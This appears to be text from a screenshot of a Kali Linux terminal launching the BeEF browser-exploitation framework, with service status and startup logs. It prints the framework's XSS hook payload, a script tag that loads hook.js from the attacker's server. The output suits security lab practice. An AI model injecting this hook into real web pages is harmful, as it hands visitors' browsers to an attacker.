 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Tue 2023-01-03 04:57:47 EST; 5s ago
   Main PID: 1342 (ruby)
      Tasks: 4 (limit: 2287)
     Memory: 90.5M
        CPU: 1.312s
     CGroup: /system.slice/beef-xss.service
             └─1342 ruby /usr/share/beef-xss/beef
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49]    |   Blog: http://blog.beefproject.com
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49]    |_  Wiki: https://github.com/beefproject/beef/wiki
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jan 03 04:57:49 kali beef[1342]: -- migration_context()
Jan 03 04:57:49 kali beef[1342]:    -> 0.0070s
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49][*] BeEF is loading. Wait a few seconds...
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI… harmony
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI… harmony
Jan 03 04:57:49 kali beef[1342]: [ 4:57:49]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...